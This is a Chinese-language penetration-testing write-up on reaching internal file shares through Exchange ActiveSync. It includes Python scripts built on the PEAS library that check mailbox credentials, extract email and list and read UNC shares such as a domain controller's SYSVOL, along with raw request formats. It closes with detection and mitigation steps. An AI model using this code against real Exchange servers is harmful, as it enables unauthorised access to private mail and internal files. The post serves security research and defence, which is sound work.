渗透技巧——通过Exchange ActiveSync访问内部文件共享
0x00 前言
Exchange ActiveSync是一种Microsoft Exchange同步协议,用于在邮件服务器和移动设备之间同步邮件资源。
Adam Rutherford和David Chismon在他们的文章中介绍了通过Exchange ActiveSync访问内部文件共享的方法
文章地址:
https://labs.f-secure.com/archive/accessing-internal-fileshares-through-exchange-activesync/
本文将要基于他们的研究,介绍通过Exchange ActiveSync访问内部文件共享的细节,记录研究心得。
0x01 简介
本文将要介绍以下内容:
- 通过Exchange ActiveSync验证用户邮箱口令
- Exchange ActiveSync开源代码测试
- 通过Exchange ActiveSync访问内部文件共享的细节
- 防御检测
0x02 基础知识
Exchange ActiveSync是一种Microsoft Exchange同步协议,该协议经过优化,以适用于高延迟和低宽带网络。
该协议基于HTTP和XML,使移动设备可以访问其电子邮件、日历、联系人和任务,并且在脱机工作时仍可以继续访问这些信息。
简单理解,计算机用户通过owa(Outlook Web Access)访问邮件资源,手机用户通过eas(Exchange ActiveSync)访问邮件资源
0x03 通过Exchange ActiveSync验证用户邮箱口令
默认对应的URL:/Microsoft-Server-ActiveSync
可以直接通过浏览器进行访问,提示输入用户名和口令

输入正确的用户名和口令后,返回内容如下图

如果没有凭据,可直接通过wget命令获得服务器信息,命令实例:
wget https://192.168.1.1/Microsoft-Server-ActiveSync --no-check-certificate --debug
返回结果如下图
为了能够通过脚本实现口令验证,这里需要使用OPTIONS方法,如果凭据有效,返回状态码200
header部分加入HTTP基本认证(Basic Authentication),格式为Authorization: Basic <string>
<string>为"username:password" 用base64编码后的字符串
Python实现的完整代码已上传至github,地址如下:
https://github.com/3gstudent/Homework-of-Python/blob/master/easCheck.py
0x04 Exchange ActiveSync开源代码测试
1.https://github.com/solbirn/pyActiveSync
需要使用Python2
为了能够正常测试,还需要如下设置:
(1)同级目录下新建文件proto_creds.py
内容如下:
as_server='192.168.1.1'
as_user='user1'
as_pass='password1'
(2)取消对SSL证书的验证
修改pyActiveSync\objects\MSASHTTP.py
添加引用import ssl
将httplib.HTTPSConnection(self.server, self.port)
替换为httplib.HTTPSConnection(self.server, self.port, context=ssl._create_unverified_context())
(3)修改pyActiveSync/dev_playground.py
去掉”Suggested Contacts”相关代码
分别运行dev_playground.py和misc_tests.py,对应不同的功能
2.https://github.com/FSecureLABS/peas
需要使用Python2
基于pyActiveSync,添加了导出邮件和访问共享文件的功能
常用功能如下:
(1)验证凭据
代码示例:
import peas
# Create an instance of the PEAS client.
client = peas.Peas()
# Disable certificate verification so self-signed certificates don't cause errors.
client.disable_certificate_verification()
# Set the credentials and server to connect to.
client.set_creds({
    'server': '192.168.1.1',
    'user': 'test1',
    'password': '123456789',
})

# Check the credentials are accepted.
print("Auth result:", client.check_auth())
(2)读取邮件
读取收件箱邮件的代码示例:
import peas
import re
# Create an instance of the PEAS client.
client = peas.Peas()
# Disable certificate verification so self-signed certificates don't cause errors.
client.disable_certificate_verification()
# Set the credentials and server to connect to.
client.set_creds({
    'server': '192.168.1.1',
    'user': 'test1',
    'password': '123456789',
})
# Retrieve emails.
emails = client.extract_emails()
for email in emails :
    print("\r\n")
    pattern_data = re.compile(r"<email:To>(.*?)</email:To>")
    data = pattern_data.findall(email)
    print("To:"+data[0])
    pattern_data = re.compile(r"<email:From>(.*?)</email:From>")
    data = pattern_data.findall(email)
    print("From:"+data[0])
    pattern_data = re.compile(r"<email:Subject>(.*?)</email:Subject>")
    data = pattern_data.findall(email)
    print("Subject:"+data[0])
    pattern_data = re.compile(r"<email:DateReceived>(.*?)</email:DateReceived>")
    data = pattern_data.findall(email)
    print("DateReceived:"+data[0])
    pattern_data = re.compile(r"<email:DisplayTo>(.*?)</email:DisplayTo>")
    data = pattern_data.findall(email)
    print("DisplayTo:"+data[0])
    pattern_data = re.compile(r"<email:ThreadTopic>(.*?)</email:ThreadTopic>")
    data = pattern_data.findall(email)
    print("ThreadTopic:"+data[0])
    pattern_data = re.compile(r"<email:Importance>(.*?)</email:Importance>")
    data = pattern_data.findall(email)
    print("Importance:"+data[0])
    pattern_data = re.compile(r"<email:Read>(.*?)</email:Read>")
    data = pattern_data.findall(email)
    print("Read:"+data[0])
    pattern_data = re.compile(r"<airsyncbase:DisplayName>(.*?)</airsyncbase:DisplayName>")

    data = pattern_data.findall(email)
    for name in data :
        print("Attachment:"+name)

    pattern_data = re.compile(r"<email2:ConversationIndex>(.*?)</email2:ConversationIndex>")
    data = pattern_data.findall(email)
    print("ConversationIndex:"+data[0])

    index1 = email.find('<html>')
    index2 = email.find('</html>')
    filename = data[0] + ".html"
    print('[+] Save body to %s'%(filename))
    with open(filename, 'w+') as file_object:
            file_object.write(email[index1:index2+7])
这里需要注意返回的邮件内容中,邮件正文部分的格式为html,我的代码实现了将正文部分提取并保存成html格式,以唯一的ConversationIndex作为文件名
如果想要获得发件箱的邮件信息,需要修改py_activesync_helper.py,修改的细节可参考https://github.com/solbirn/pyActiveSync/blob/master/pyActiveSync/dev_playground.py#L150
(3)访问文件共享
列出共享文件的代码示例:
import peas
# Create an instance of the PEAS client.
client = peas.Peas()
# Disable certificate verification so self-signed certificates don't cause errors.
client.disable_certificate_verification()
# Set the credentials and server to connect to.
client.set_creds({
    'server': '192.168.1.1',
    'user': 'test1',
    'password': '123456789',
})
# Retrieve a file share directory listing.
listing = client.get_unc_listing(r'\\dc1\SYSVOL')
for data in listing :
   print("\r\n")
   for key,value in data.items():
      print('{key}:{value}'.format(key = key, value = value))
读取指定共享文件内容的代码示例:
import peas
# Create an instance of the PEAS client.
client = peas.Peas()
# Disable certificate verification so self-signed certificates don't cause errors.
client.disable_certificate_verification()
# Set the credentials and server to connect to.
client.set_creds({
    'server': '192.168.1.1',
    'user': 'test1',
    'password': '123456789',
})

data=client.get_unc_file(r'\\dc1\SYSVOL\test.com\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI')
print(data)
0x05 通过Exchange ActiveSync访问内部文件共享的细节
1.列出共享文件
访问的URL示例:
https://192.168.1.1/Microsoft-Server-ActiveSync?Cmd=Search&User=test1&DeviceId=123456&DeviceType=Python”
参数说明如下:
- Cmd=Search,表示命令类型为
Search - User=test1,表示用户名为
test1 - DeviceId=123456,表示设备ID,会被Exchange ActiveSync记录
- DeviceType=Python,表示设备类型,会被Exchange ActiveSync记录
方法为POST请求
header内容示例:
"Content-Type": "application/vnd.ms-sync.wbxml",
"User-Agent" : ,
"MS-ASProtocolVersion" : "14.1",
"Accept-Language" : "en_us",
"Authorization: Basic dXNlcjElM0FwYXNzd29yZDE="
body内容示例:
需要将xml格式转换为WAP Binary XML(WBXML)
xml格式示例:
 <?xml version="1.0" encoding="utf-8"?>
 <Search xmlns="Search:" xmlns:documentlibrary="DocumentLibrary:">
   <Store>
     <Name>DocumentLibrary</Name>
     <Query>
       <EqualTo>
         <documentlibrary:LinkId/>
         <Value>\\myserver\myshare</Value>
       </EqualTo>
     </Query>
     <Options>
       <Range>0-999</Range>
     </Options>
   </Store>
 </Search>
xml格式参考:
https://docs.microsoft.com/en-us/openspecs/exchange_server_protocols/ms-asdoc/f8a23578-0ca4-4b36-aa07-3dcac5b83881
WAP Binary XML(WBXML)算法可参考:
https://docs.microsoft.com/en-us/openspecs/exchange_server_protocols/ms-aswbxml/39973eb1-1e40-4eb5-ac74-42781c5a33bc
2.读取指定共享文件内容
访问的URL示例:https://192.168.1.1/Microsoft-Server-ActiveSync?Cmd=ItemOperations&User=test1&DeviceId=123456&DeviceType=Python”
参数说明如下:
- Cmd=ItemOperations,表示命令类型为
ItemOperations - User=test1,表示用户名为
test1 - DeviceId=123456,表示设备ID,会被Exchange ActiveSync记录
- DeviceType=Python,表示设备类型,会被Exchange ActiveSync记录
方法为POST请求
header内容示例:
"Content-Type": "application/vnd.ms-sync.wbxml",
"User-Agent" : ,
"MS-ASProtocolVersion" : "14.1",
"Accept-Language" : "en_us",
"Authorization: Basic dXNlcjElM0FwYXNzd29yZDE="
body内容示例:
需要将xml格式转换为WAP Binary XML (WBXML)
xml格式示例:
<?xml version="1.0" encoding="utf-8"?>
 <ItemOperations xmlns:documentlibrary="DocumentLibrary:" xmlns="ItemOperations:">
   <Fetch>
       <Store>DocumentLibrary</Store>
       <documentlibrary:LinkId>\\EXCH-D-810\DocumentShare\Word Document.docx</documentlibrary:LinkId>
   </Fetch>
 </ItemOperations>
xml格式参考:
https://docs.microsoft.com/en-us/openspecs/exchange_server_protocols/ms-asdoc/e7a91040-42f1-475c-bac3-d83d7dd9652f
我基于peas的代码,提取出访问共享文件的功能,生成了一个免安装的版本,地址如下:
https://github.com/3gstudent/easBrowseSharefile
代码支持两个功能:
- 列出共享文件
- 读取指定共享文件内容
注:
访问域内共享目录SYSVOL时,路径要加上域控制器的计算机名,而不是域名
正确的写法:
\\dc1\SYSVOL\test.com\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI
错误的写法:
\\test.com\SYSVOL\test.com\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI
如果掌握了域控制器的计算机名,可以通过Exchange ActiveSync从外网访问域内共享目录SYSVOL中的文件
0x06 防御检测
通过Exchange ActiveSync读取邮件和访问共享目录会留下设备信息,设备信息对应的代码位置:
https://github.com/FSecureLABS/peas/blob/master/peas/pyActiveSync/objects/MSASHTTP.py#L25
查看设备信息的两个方法

1.登录Exchange Admin Center
选择邮箱用户->Mobile Devices下的View details ,如下图
2.使用Exchange Management Shell
命令如下:
Get-ActiveSyncDevice|fl UserDisplayName,DeviceId,DeviceType,DeviceUserAgent
通过Exchange ActiveSync访问共享文件的日志位置:
%ExchangeInstallPath%Logging\HttpProxy\Eas
关闭通过Exchange ActiveSync访问共享文件的方法:
使用Exchange Management Shell,命令如下:
Set-MobileDeviceMailboxPolicy -Identity:Default -UNCAccessEnabled:$false -WSSAccessEnabled:$false
参考资料:
https://docs.microsoft.com/en-us/powershell/module/exchange/set-mobiledevicemailboxpolicy?view=exchange-ps
查看配置的命令:Get-MobileDeviceMailboxPolicy |fl
0x07 小结
本文介绍了通过Exchange ActiveSync访问内部文件共享的细节,基于peas的代码,提取出访问共享文件的功能,生成了一个免安装的版本,结合利用思路给出防御建议。